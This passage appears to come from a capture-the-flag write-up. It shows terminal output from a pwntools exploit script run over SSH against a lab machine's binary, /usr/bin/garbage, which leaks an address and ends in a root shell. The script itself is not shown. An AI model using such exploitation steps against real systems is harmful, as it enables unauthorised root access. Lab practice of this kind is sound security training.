 tshering@linux-os:~$ python3 Exploit.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
    Distro    Ubuntu 18.04
    OS:       linux
    Arch:     amd64
    Version:  4.15.0
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process None on 10.10.10.139: pid 91335
[!] ASLR is disabled for '/usr/bin/garbage'!
/home/tshering/Exploit.py:20: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("access denied.")
[*] Leaked address: c0991dfeb77f0000
[*] Switching to interactive mode

access denied.
# $ whoami
root
# $